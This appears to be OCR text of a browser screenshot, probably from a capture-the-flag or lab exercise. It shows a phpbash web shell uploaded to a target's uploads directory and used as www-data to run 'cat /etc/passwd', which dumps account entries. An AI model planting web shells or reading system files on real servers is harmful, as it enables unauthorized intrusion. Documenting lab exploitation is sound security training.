 Mozilla Firefox
http://10.10...hpbash3.php × +
10.10.10.27/uploads/phpbash.php
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin